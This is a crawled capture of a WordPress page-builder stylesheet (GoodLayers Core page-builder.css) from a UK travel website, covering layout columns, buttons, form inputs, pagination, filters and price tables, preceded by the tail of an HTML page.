xbH6louyCA\x22,1769817873161]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3
body_size: 29477
content:
/* theme style to reset wordpress backend */
.gdlr-core-page-builder-body {
    overflow: hidden;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.gdlr-core-page-builder-body p {
    margin-top: 0px;
    margin-bottom: 20px;
    font-size: inherit;
}

.gdlr-core-page-builder-body .gdlr-core-no-p-space p {
    margin-bottom: 0px;
}

.gdlr-core-page-builder-body ul {
    margin-top: 0px;
}

.gdlr-core-page-builder-body img {
    max-width: 100%;
    height: auto;
}

.gdlr-core-page-builder-body a {
    text-decoration: none;
    transition: background 300ms, color 300ms, border-color 300ms;
    -moz-transition: background 300ms, color 300ms, border-color 300ms;
    -o-transition: background 300ms, color 300ms, border-color 300ms;
    -webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

/* genreric class */
.clear {
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
    zoom: 1;
}

.clearfix {
    zoom: 1;
}

.clearfix:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.gdlr-core-container {
    margin-left: auto;
    margin-right: auto;
}

.gdlr-core-item-pdb {
    padding-bottom: 30px;
}

.gdlr-core-media-image {
    line-height: 0;
    position: relative;
}

.gdlr-core-left-align {
    text-align: left;
}

.gdlr-core-center-align {
    text-align: center;
}

.gdlr-core-right-align {
    text-align: right;
}

.gdlr-core-content-container {
    padding-top: 60px;
    padding-bottom: 40px;
}

.gdlr-core-line-height-0 {
    line-height: 0;
}

.gdlr-core-column-10 {
    float: left;
    width: 16.6666%;
}

.gdlr-core-column-12 {
    float: left;
    width: 20%;
}

.gdlr-core-column-15 {
    float: left;
    width: 25%;
}

.gdlr-core-column-20 {
    float: left;
    width: 33.3333%;
}

.gdlr-core-column-24 {
    float: left;
    width: 40%;
}

.gdlr-core-column-30 {
    float: left;
    width: 50%;
}

.gdlr-core-column-36 {
    float: left;
    width: 60%;
}

.gdlr-core-column-40 {
    float: left;
    width: 66.6666%;
}

.gdlr-core-column-45 {
    float: left;
    width: 75%;
}

.gdlr-core-column-48 {
    float: left;
    width: 80%;
}

.gdlr-core-column-50 {
    float: left;
    width: 83.3333%;
}

.gdlr-core-column-60 {
    float: none;
    width: 100%;
}

.gdlr-core-column-first {
    clear: left;
}

.gdlr-core-pbf-wrapper {
    clear: both;
    padding: 60px 0px 30px;
    position: relative;
}

.gdlr-core-pbf-wrapper.gdlr-core-wrapper-centering {
    padding-top: 0px;
    padding-bottom: 0px;
}

.gdlr-core-pbf-wrapper-container,
.gdlr-core-container-custom {
    margin-left: auto;
    margin-right: auto;
}

.gdlr-core-pbf-wrapper-container-inner {
    float: left;
    width: 100%;
    position: relative;
}

.gdlr-core-page-builder-wrapper .gdlr-core-pbf-wrapper-container-inner {
    width: 100%;
}

.gdlr-core-pbf-wrapper-content { /* position: relative; */
}

.gdlr-core-pbf-column,
.gdlr-core-pbf-column-content-margin {
    position: relative;
    transition: border-color 200ms;
    -moz-transition: border-color 200ms;
    -o-transition: border-color 200ms;
    -webkit-transition: border-color 200ms;
}

.gdlr-core-pbf-column-link {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
}

.gdlr-core-pbf-column-content {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    min-height: 1px;
}

.gdlr-core-pbf-element {
    clear: both;
}

.gdlr-core-pbf-section:first-child {
    padding-top: 60px;
}

.gdlr-core-pbf-section:first-child:last-child {
    padding-bottom: 30px;
}

.gdlr-core-pbf-background {
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
}

.gdlr-core-pbf-background-wrap {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    overflow: hidden;
    z-index: -2;
    transition: border-color 300ms, border-width 300ms;
    -moz-transition: border-color 300ms, border-width 300ms;
    -o-transition: border-color 300ms, border-width 300ms;
    -webkit-transition: border-color 300ms, border-width 300ms;
}

.gdlr-core-pbf-background-frame {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    transition: border-color 300ms;
    -moz-transition: border-color 300ms;
    -o-transition: border-color 300ms;
    -webkit-transition: border-color 300ms;
}

.gdlr-core-pbf-background-video {
    pointer-events: none;
}

.gdlr-core-pbf-background-video video {
    width: 100%;
    height: 100%;
}

.gdlr-core-page-builder-wrapper-top-gradient {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
}

.gdlr-core-page-builder-wrapper-bottom-gradient {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
}

.gdlr-core-wrapper-bg-overlay {
    position: absolute;
    top: 0px;
    bottom: 0px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.gdlr-core-wrapper-bg-overlay.gdlr-core-pos-left {
    left: 0px;
    right: 50%;
}

.gdlr-core-wrapper-bg-overlay.gdlr-core-pos-right {
    right: 0px;
    left: 50%;
}

/* Background Parallax Speed Fix */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
    .gdlr-core-pbf-background {
        background-attachment: scroll !important;
    }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
    .gdlr-core-pbf-background {
        background-attachment: scroll !important;
    }
}

.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
    padding-left: 0px;
    padding-right: 0px;
}

.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-mglr {
    margin-left: 0px;
    margin-right: 0px;
}

.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-mgb {
    margin-bottom: 0px;
}

.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-block-item-title-wrap {
    margin-left: 70px;
    margin-right: 60px;
}

.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-pagination {
    padding-left: 40px;
    padding-right: 40px;
}

.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-twitter-item .gdlr-core-block-item-title-wrap {
    margin-left: 0px;
}

.gdlr-core-pbf-sidebar-wrapper {
    clear: both;
    position: relative;
    overflow: hidden;
}

.gdlr-core-pbf-sidebar-content {
    float: none;
    display: inline-block;
}

.gdlr-core-sidebar-item,
.gdlr-core-pbf-sidebar-content-inner {
    position: relative;
}

.gdlr-core-pbf-sidebar-left {
    float: left;
}

.gdlr-core-pbf-sidebar-right {
    float: right;
}

.gdlr-core-pbf-sidebar-padding {
    padding-top: 60px;
    padding-bottom: 40px;
    position: relative;
}

.gdlr-core-pbf-sidebar-left .gdlr-core-pbf-background-wrap {
    right: -1px;
}

.gdlr-core-pbf-sidebar-right .gdlr-core-pbf-background-wrap {
    left: -1px;
}

.gdlr-core-external-plugin-message {
    text-align: center;
    font-size: 19px;
    padding: 24px 15px 24px;
    background: #f7d8bc;
    color: #777;
}

.gdlr-core-particle-bg {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
}

/* column wrapper extend */
@media only screen and (max-width: 999px) {
    .gdlr-core-column-extend-left > .gdlr-core-pbf-background-wrap {
        margin-left: -50px;
    }

    .gdlr-core-column-extend-right > .gdlr-core-pbf-background-wrap {
        margin-right: -50px;
    }
}

@media only screen and (min-width: 1000px) and (max-width: 1170px) {
    .gdlr-core-column-extend-left > .gdlr-core-pbf-background-wrap {
        margin-left: -100px;
    }

    .gdlr-core-column-extend-right > .gdlr-core-pbf-background-wrap {
        margin-right: -100px;
    }
}

@media only screen and (min-width: 1171px) and (max-width: 1400px) {
    .gdlr-core-column-extend-left > .gdlr-core-pbf-background-wrap {
        margin-left: -200px;
    }

    .gdlr-core-column-extend-right > .gdlr-core-pbf-background-wrap {
        margin-right: -200px;
    }
}

@media only screen and (min-width: 1401px) and (max-width: 1600px) {
    .gdlr-core-column-extend-left > .gdlr-core-pbf-background-wrap {
        margin-left: -300px;
    }

    .gdlr-core-column-extend-right > .gdlr-core-pbf-background-wrap {
        margin-right: -300px;
    }
}

@media only screen and (min-width: 1601px) and (max-width: 1800px) {
    .gdlr-core-column-extend-left > .gdlr-core-pbf-background-wrap {
        margin-left: -400px;
    }

    .gdlr-core-column-extend-right > .gdlr-core-pbf-background-wrap {
        margin-right: -400px;
    }
}

@media only screen and (min-width: 1801px) {
    .gdlr-core-column-extend-left > .gdlr-core-pbf-background-wrap {
        margin-left: -500px;
    }

    .gdlr-core-column-extend-right > .gdlr-core-pbf-background-wrap {
        margin-right: -500px;
    }
}

/* fitvids */
.gdlr-core-fluid-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
    overflow: hidden;
}

.gdlr-core-fluid-video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
}

/* button */
.gdlr-core-button {
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.8px;
    padding: 15px 33px;
    display: inline-block;
    -webkit-appearance: none;
    border-radius: 27px;
    -moz-border-radius: 27px;
    -webkit-border-radius: 27px;
}

.gdlr-core-button.gdlr-core-rectangle {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.gdlr-core-button-with-border {
    border-width: 1px;
    border-style: solid;
}

.gdlr-core-button-full-width {
    display: block;
}

.gdlr-core-button .gdlr-core-content {
    display: inline-block;
    vertical-align: middle;
}

.gdlr-core-button i {
    vertical-align: middle;
    transition: color 300ms;
    -moz-transition: color 300ms;
    -o-transition: color 300ms;
    -webkit-transition: color 300ms;
}

.gdlr-core-button i.gdlr-core-pos-right {
    margin-left: 10px;
}

.gdlr-core-button i.gdlr-core-pos-left {
    margin-right: 10px;
}

.gdlr-core-body .gdlr-core-button.gdlr-core-button-transparent,
.gdlr-core-body .gdlr-core-button.gdlr-core-button-transparent:hover {
    background: transparent;
}

.gdlr-core-body [data-skin] .gdlr-core-button.gdlr-core-button-transparent,
.gdlr-core-body [data-skin] .gdlr-core-button.gdlr-core-button-transparent:hover {
    background: transparent;
}

.gdlr-core-body .gdlr-core-column-pbf[data-skin] .gdlr-core-button.gdlr-core-button-transparent,
.gdlr-core-body .gdlr-core-column-pbf[data-skin] .gdlr-core-button.gdlr-core-button-transparent:hover {
    background: transparent;
}

.gdlr-core-body .gdlr-core-button.gdlr-core-button-bottom-border-on-text {
    position: relative;
    background: transparent;
}

.gdlr-core-body .gdlr-core-button.gdlr-core-button-bottom-border-on-text:hover {
    background: transparent;
}

.gdlr-core-button-bottom-border-on-text .gdlr-core-border-on-text {
    position: absolute;
    top: 100%;
    left: 0px;
    right: 0px;
    margin-top: -10px;
    border-bottom-width: 10px;
    border-bottom-style: solid;
}

.gdlr-core-button-bottom-border-on-text .gdlr-core-content {
    position: relative;
}

.gdlr-core-load-more-wrap .gdlr-core-load-more {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
    letter-spacing: 2px;
    padding: 20px 50px;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 40px;
}

.gdlr-core-portfolio-item-style-modern-no-space .gdlr-core-load-more {
    margin-top: 50px;
    margin-bottom: 5px;
}

.gdlr-core-portfolio-item-style-modern-desc-no-space .gdlr-core-load-more {
    margin-top: 60px;
}

.gdlr-core-button-with-shadow {
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
}

/* hover box */
.gdlr-core-hover-box {
    position: relative;
    background: #fff;
    transition: background 300ms;
    -moz-transition: background 300ms;
    -o-transition: background 300ms;
    -webkit-transition: background 300ms;
}

.gdlr-core-hover-box .gdlr-core-hover-box-link {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
}

.gdlr-core-hover-box .gdlr-core-hover-box-content-wrap {
    padding: 45px 30px 25px;
}

.gdlr-core-hover-box .gdlr-core-hover-box-title {
    font-size: 22px;
}

.gdlr-core-hover-box .gdlr-core-hover-box-content {
    font-size: 17px;
}

.gdlr-core-hover-box .gdlr-core-hover-box-thumbnail-inside {
    margin-bottom: 25px;
}

.gdlr-core-hover-box-item .gdlr-core-flexslider .flex-control-nav {
    margin-top: 45px;
}

.gdlr-core-hover-box-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport {
    padding-top: 15px;
    margin-top: -15px;
    padding-left: 15px;
    margin-left: -15px;
    padding-right: 15px;
    margin-right: -15px;
    padding-bottom: 15px;
    margin-bottom: -15px;
}

/* input box */
.gdlr-core-input-wrap input,
.gdlr-core-input-wrap textarea,
.gdlr-core-input-wrap select {
    border-width: 1px 1px 2px 1px;
    border-style: solid;
}

.gdlr-core-input-wrap input:focus,
.gdlr-core-input-wrap textarea:focus,
.gdlr-core-input-wrap select:focus {
    outline: none;
}

.gdlr-core-input-wrap select,
.gdlr-core-input-wrap select:focus {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.gdlr-core-input-wrap input[type="button"],
.gdlr-core-input-wrap input[type="submit"],
.gdlr-core-input-wrap input[type="reset"] {
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.8px;
    padding: 15px 33px;
    display: inline-block;
    -webkit-appearance: none;
}

.gdlr-core-input-wrap input[type="button"],
.gdlr-core-input-wrap input[type="submit"],
.gdlr-core-input-wrap input[type="reset"] {
    border-width: 0px;
    border-style: solid;
    cursor: pointer;
    transition: background 300ms, color 300ms, border-color 300ms;
    -moz-transition: background 300ms, color 300ms, border-color 300ms;
    -o-transition: background 300ms, color 300ms, border-color 300ms;
    -webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

.gdlr-core-input-wrap input[type="button"]:focus,
.gdlr-core-input-wrap input[type="submit"]:focus,
.gdlr-core-input-wrap input[type="reset"]:focus {
    outline: none;
}

.gdlr-core-input-wrap input[type="button"].gdlr-core-large,
.gdlr-core-input-wrap input[type="submit"].gdlr-core-large,
.gdlr-core-input-wrap input[type="reset"].gdlr-core-large {
    min-width: 200px;
}

.gdlr-core-input-wrap input[type="button"].gdlr-core-small,
.gdlr-core-input-wrap input[type="submit"].gdlr-core-small,
.gdlr-core-input-wrap input[type="reset"].gdlr-core-small {
    font-size: 13px;
    padding: 14px 28px;
}

.gdlr-core-input-wrap input[type="button"].gdlr-core-full,
.gdlr-core-input-wrap input[type="submit"].gdlr-core-full,
.gdlr-core-input-wrap input[type="reset"].gdlr-core-full {
    width: 100%;
}

.gdlr-core-input-wrap input[type="button"].gdlr-core-round-button,
.gdlr-core-input-wrap input[type="submit"].gdlr-core-round-button {
    border-radius: 27px;
    -moz-border-radius: 27px;
    -webkit-border-radius: 27px;
}

.gdlr-core-input-wrap.gdlr-core-round input,
.gdlr-core-input-wrap.gdlr-core-round textarea,
.gdlr-core-input-wrap.gdlr-core-round select,
.gdlr-core-input-wrap.gdlr-core-round input[type="button"],
.gdlr-core-input-wrap.gdlr-core-round input[type="submit"],
.gdlr-core-input-wrap.gdlr-core-round input[type="reset"] {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-input-wrap.gdlr-core-with-column {
    margin-left: -7px;
    margin-right: -7px;
}

.gdlr-core-input-wrap [class^="gdlr-core-column-"] {
    padding-left: 7px;
    padding-right: 7px;
    margin-bottom: 14px;
}

.gdlr-core-input-wrap.gdlr-core-full-width input:not([type="button"]):not([type="reset"]):not([type="submit"]):not([type="file"]):not([type="checkbox"]):not([type="radio"]),
.gdlr-core-input-wrap.gdlr-core-full-width textarea,
.gdlr-core-input-wrap.gdlr-core-full-width select {
    width: 100%;
    display: block;
}

.gdlr-core-input-wrap.gdlr-core-no-border input:not([type="button"]):not([type="submit"]):not([type="file"]),
.gdlr-core-input-wrap.gdlr-core-no-border textarea,
.gdlr-core-input-wrap.gdlr-core-no-border select {
    border: none;
}

.gdlr-core-input-wrap.gdlr-core-bottom-border input:not([type="button"]):not([type="submit"]):not([type="file"]),
.gdlr-core-input-wrap.gdlr-core-bottom-border textarea,
.gdlr-core-input-wrap.gdlr-core-bottom-border select {
    padding-left: 0px;
    padding-right: 0px;
    font-size: 16px;
    border-width: 0px 0px 2px 0px;
    background: transparent;
}

.gdlr-core-input-wrap.gdlr-core-bottom-border {
    margin-left: -20px;
    margin-right: -20px;
}

.gdlr-core-input-wrap.gdlr-core-bottom-border [class^="gdlr-core-column-"] {
    padding-left: 20px;
    padding-right: 20px;
}

.gdlr-core-input-wrap.gdlr-core-large input:not([type="button"]):not([type="submit"]):not([type="file"]),
.gdlr-core-input-wrap.gdlr-core-large select {
    font-size: 15px;
    padding: 15px 22px;
}

.gdlr-core-input-wrap.gdlr-core-large textarea {
    font-size: 15px;
    padding: 18px 22px;
    height: 120px;
}

.gdlr-core-input-wrap.gdlr-core-small.gdlr-core-with-column {
    margin-left: -5px;
    margin-right: -5px;
}

.gdlr-core-input-wrap.gdlr-core-small [class^="gdlr-core-column-"] {
    padding-left: 6px;
    padding-right: 6px;
}

.gdlr-core-input-wrap.gdlr-core-small input:not([type="button"]):not([type="reset"]):not([type="submit"]):not([type="file"]):not([type="checkbox"]):not([type="radio"]),
.gdlr-core-input-wrap.gdlr-core-small textarea,
.gdlr-core-input-wrap.gdlr-core-small select {
    margin-bottom: 12px;
}

.gdlr-core-input-wrap.gdlr-core-small input:not([type="button"]):not([type="submit"]):not([type="file"]) {
    font-size: 13px;
    padding: 12px 18px;
}

.gdlr-core-input-wrap.gdlr-core-small textarea,
.gdlr-core-input-wrap.gdlr-core-small select {
    font-size: 13px;
    padding: 12px 18px;
    height: 120px;
}

.gdlr-core-input-wrap.gdlr-core-dark-transparent-style input:not([type="button"]):not([type="reset"]):not([type="submit"]):not([type="file"]):not([type="checkbox"]):not([type="radio"]),
.gdlr-core-input-wrap.gdlr-core-dark-transparent-style textarea,
.gdlr-core-input-wrap.gdlr-core-dark-transparent-style select {
    background: rgba(49, 49, 49, 0.8);
    color: #adadad;
}

.gdlr-core-input-wrap.gdlr-core-dark-transparent-style ::-webkit-input-placeholder {
    color: #adadad;
}

.gdlr-core-input-wrap.gdlr-core-dark-transparent-style ::-moz-placeholder {
    color: #adadad;
}

.gdlr-core-input-wrap.gdlr-core-dark-transparent-style :-ms-input-placeholder {
    color: #adadad;
}

.gdlr-core-input-wrap.gdlr-core-dark-transparent-style :-moz-placeholder {
    color: #adadad;
}

/* pagination */
.gdlr-core-pagination a {
    cursor: pointer;
}

.gdlr-core-pagination a.gdlr-core-active {
    cursor: default;
}

.gdlr-core-pagination a,
.gdlr-core-pagination span {
    white-space: nowrap;
    font-weight: bold;
}

.gdlr-core-pagination a.prev:before {
    content: "\f104";
    font-family: fontAwesome;
    line-height: 1;
}

.gdlr-core-pagination a.next:before {
    content: "\f105";
    font-family: fontAwesome;
    line-height: 1;
}

.gdlr-core-pagination.gdlr-core-with-border a,
.gdlr-core-pagination.gdlr-core-with-border span {
    background: transparent;
    border-width: 2px;
    border-style: solid;
}

.gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active,
.gdlr-core-pagination.gdlr-core-with-border a:hover {
    background: transparent;
}

.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-with-border a,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-with-border span,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-with-border a:hover {
    background: transparent;
}

.gdlr-core-pagination.gdlr-core-style-plain a,
.gdlr-core-pagination.gdlr-core-style-plain span {
    background: transparent;
    margin-left: 15px;
}

.gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active,
.gdlr-core-pagination.gdlr-core-style-plain a:hover {
    background: transparent;
}

.gdlr-core-pagination.gdlr-core-style-plain a:before,
.gdlr-core-pagination.gdlr-core-style-plain span:before {
    content: "/ ";
    margin-right: 15px;
}

.gdlr-core-pagination.gdlr-core-style-plain a:first-child,
.gdlr-core-pagination.gdlr-core-style-plain span:first-child {
    margin-left: 0px;
}

.gdlr-core-pagination.gdlr-core-style-plain a:first-child:before,
.gdlr-core-pagination.gdlr-core-style-plain span:first-child:before {
    display: none;
}

.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-style-plain a,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-style-plain span,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-style-plain a:hover {
    background: transparent;
}

.gdlr-core-pagination.gdlr-core-style-rectangle a,
.gdlr-core-pagination.gdlr-core-style-rectangle span {
    display: inline-block;
    font-size: 12px;
    padding: 9px 14px;
    margin-right: 1px;
}

.gdlr-core-pagination.gdlr-core-style-rectangle.gdlr-core-with-border a,
.gdlr-core-pagination.gdlr-core-style-rectangle.gdlr-core-with-border span {
    padding: 7px 12px;
}

.gdlr-core-pagination.gdlr-core-style-round a,
.gdlr-core-pagination.gdlr-core-style-round span {
    display: inline-block;
    font-size: 14px;
    padding: 9px 14px;
    margin-right: 3px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-pagination.gdlr-core-style-round.gdlr-core-with-border a,
.gdlr-core-pagination.gdlr-core-style-round.gdlr-core-with-border span {
    padding: 7px 12px;
    line-height: 21px;
}

.gdlr-core-pagination.gdlr-core-style-circle a,
.gdlr-core-pagination.gdlr-core-style-circle span {
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 12px;
    margin-right: 4px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-pagination.gdlr-core-style-circle.gdlr-core-with-border a,
.gdlr-core-pagination.gdlr-core-style-circle.gdlr-core-with-border span {
    line-height: 41px;
}

/* filterer */
.gdlr-core-filterer-wrap {
    margin-bottom: 50px;
    position: relative;
}

.gdlr-core-filterer-wrap.gdlr-core-style-text {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer {
    margin: 0px 18px;
}

.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer:first-child {
    margin-left: 0px;
}

.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer:last-child {
    margin-right: 0px;
}

.gdlr-core-page-builder-body [data-skin] .gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-button-color {
    background: transparent;
}

.gdlr-core-filterer-wrap.gdlr-core-style-button a {
    display: inline-block;
    padding: 10px 20px;
    background: #f1f1f1;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0px 4px;
    letter-spacing: 1px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.gdlr-core-filterer-wrap.gdlr-core-style-button a:first-child {
    margin-left: 0px;
}

.gdlr-core-filterer-wrap.gdlr-core-style-button a:last-child {
    margin-right: 0px;
}

.gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active {
    cursor: default;
}

.gdlr-core-filterer-slide-bar {
    position: absolute;
    bottom: -6px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-color: #000;
}

.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer-slide-bar {
    border-bottom: 0px;
    bottom: -8px;
}

.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer-slide-bar:before {
    display: block;
    content: " ";
    width: 8px;
    height: 8px;
    margin: 0px auto;
    border-radius: 4px;
}

.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-filterer-wrap {
    padding-left: 50px;
    padding-right: 50px;
}

/* price table */
.gdlr-core-price-table-item .gdlr-core-price-table-tab-title-wrap {
    text-align: center;
    margin-bottom: 60px;
}

.gdlr-core-price-table-item .gdlr-core-price-table-tab-title-inner {
    display: inline-block;
    line-height: 1;
    padding: 5px;
    border-width: 1px;
    border-style: solid;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
}

.gdlr-core-price-table-item .gdlr-core-price-table-tab-title {
    padding: 16px 43px;
    display: inline-block;
    cursor: pointer;
    font-weight: 600;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    transition: background 300ms, color 300ms;
    -moz-transition: background 300ms, color 300ms;
    -o-transition: background 300ms, color 300ms;
    -webkit-transition: background 300ms, color 300ms;
}

.gdlr-core-price-table-item .gdlr-core-price-table-tab-title.gdlr-core-active {
    background: #000;
    color: #fff;
}

.gdlr-core-price-table-item .gdlr-core-price-table-tab-content {
    display: none;
}

.gdlr-core-price-table-item .gdlr-core-price-table-tab-content.gdlr-core-active {
    display: block;
}

.gdlr-core-price-table-item .gdlr-core-price-table {
    text-align: center;
    margin: 45px 5px 0px;
    overflow: hidden;
}

.gdlr-core-price-table .gdlr-core-price-table-head {
    padding: 33px 20px;
    margin-right: -1px;
}

.gdlr-core-price-table .gdlr-core-price-table-image {
    margin-bottom: 32px;
    margin-top: 20px;
}

.gdlr-core-price-table .gdlr-core-price-table-icon {
    font-size: 51px;
    line-height: 1;
    margin-bottom: 32px;
    margin-top: 20px;
}

.gdlr-core-price-table .gdlr-core-price-table-title {
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 6px;
}

.gdlr-core-price-table .gdlr-core-price-table-caption {
    font-size: 14px;
}

.gdlr-core-price-table .gdlr-core-price-table-content-wrap {
    padding-bottom: 10px;
}

.gdlr-core-price-table .gdlr-core-price-table-content {
    padding: 10px 20px;
}

.gdlr-core-price-table .gdlr-core-price-table-button {
    margin: 35px 20px;
}

.gdlr-core-price-table .gdlr-core-price-table-price {
    line-height: 1;
    padding: 25px 20px 40px;
}

.gdlr-core-price-table .gdlr-core-price-prefix {
    font-size: 25px;
    vertical-align: super;
}

.gdlr-core-price-table .gdlr-core-price-table-price-number {
    font-size: 60px;
    font-weight: 300;
    margin: 0px 8px;
    vertical-align: middle;
}

.gdlr-core-price-table .gdlr-core-price-suffix {
    font-size: 17px;
    vertical-align: bottom;
}

.gdlr-core-price-table .gdlr-core-price-table-button.gdlr-core-button-with-border {
    border-radius: 30px;
    border-width: 2px;
}

.gdlr-core-price-table .gdlr-core-price-table-button.gdlr-core-button-transparent {
    background: transparent !important;
}

.gdlr-core-price-table-item .gdlr-core-price-table.gdlr-core-active {
    margin-top: 0px;
    box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2);
}

.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head {
    padding: 34px 20px 26px;
}

.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-icon {
    font-size: 70px;
}

.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-prefix {
    font-size: 34px;
    font-weight: 500;
}

.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price-number {
    font-size: 72px;
    font-weight: 400;
}

.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price {
    padding: 35px 20px 50px;
}

.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-content-wrap {
    padding-bottom: 30px;
}

.gdlr-core-price-list-shortcode ul {
    margin: 0px -20px;
    list-style: none;
}

.gdlr-core-price-list-shortcode ul li {
    padding: 0px 20px;
    margin-bottom: 16px;
}

.gdlr-core-price-list-shortcode ul li i {
    display: inline-block;
    width: 25px;
    margin-right: 8px;
}

.gdlr-core-price-list-shortcode.gdlr-core-with-divider ul li {
    padding: 14px 20px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    margin-bottom: 0px;
}

.gdlr-core-space-shortcode {
    display: block;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table {
    text-align: left;
    overflow: hidden;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table {
    margin: 0px 15px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-price-number {
    font-size: 52px;
    font-weight: 500;
    display: inline-block;
    margin: 0px 0px -9px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-suffix {
    font-size: 14px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-icon {
    margin-top: 0px;
    font-size: 51px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-title {
    font-size: 22px;
    text-transform: none;
    font-weight: 500;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-head {
    padding: 50px 35px 10px;
    background: transparent !important;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-price {
    padding: 0px 35px 10px;
    background: transparent !important;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-button {
    margin: 35px 35px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-content-wrap {
    padding-bottom: 40px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-content {
    text-align: left;
    padding: 45px 35px 10px;
}

.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-content ul {
    margin-left: 0px;
    list-style: none;
    margin-bottom: 0px;
}

